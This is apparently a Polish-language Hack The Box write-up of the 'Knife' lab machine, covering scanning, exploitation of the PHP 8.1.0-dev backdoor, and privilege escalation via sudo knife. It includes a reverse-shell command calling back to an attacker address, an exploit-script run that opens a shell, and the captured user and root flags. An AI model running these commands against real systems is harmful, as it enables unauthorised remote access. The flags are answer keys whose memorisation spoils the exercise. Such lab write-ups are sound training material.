Knife - 28.07.2021
NMap
┌──(kali㉿kali-os)-[~/Desktop/htb/knife]
└─$ nmap -sC -sV -oA nmap 10.10.10.242
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-28 09:04 EDT
Nmap scan report for 10.10.10.242
Host is up (0.095s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Emergent Medical Idea
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.06 seconds
index.html nie działa
index.php działa
Zatem
FeroxBuster
┌──(kali㉿kali-os)-[~/Desktop/htb/knife]
└─$ gobuster dir -u http://10.10.10.242 -b 403,404 -w /opt/SecLists/Discovery/Web-Content/raft-large-files.txt 1 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.242
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-large-files.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/07/28 13:46:51 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 5815]
/. (Status: 200) [Size: 5815]
Progress: 25379 / 37043 (68.51%) [ERROR] 2021/07/28 13:49:32 [!] parse "http://10.10.10.242/directory\t\te.g.": net/url: invalid control character in URL
===============================================================
2021/07/28 13:50:38 Finished
===============================================================

Nie mogłem znaleźć nic ciekawego, ale za to udało mi się sprawdzić wersję PHP
┌──(kali㉿kali-os)-[~/Desktop/htb/knife]
└─$ python3 49933.py 1 ⨯
Enter the full host url:
http://10.10.10.242:80
Interactive shell is opened on http://10.10.10.242:80
Can't acces tty; job crontol turned off.
Użytkownik james:
user.txt
a9559d67ce2fb6bf227491ccbc991fee
https://flast101.github.io/php-8.1.0-dev-backdoor-rce/
python3 revshell_php_8.1.0-dev.py http://10.10.10.242 10.10.14.63 4445
Privilege Escalation
sudo -l
Pokazało, że można użyć polecenia knife jako sudo
Użycie SUID dla

root.txt
a952bc5ff40e6cccac72680b3c96cdf7
